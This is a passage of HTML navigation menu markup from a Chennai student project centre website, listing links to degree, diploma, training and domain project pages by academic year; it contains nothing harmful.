	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
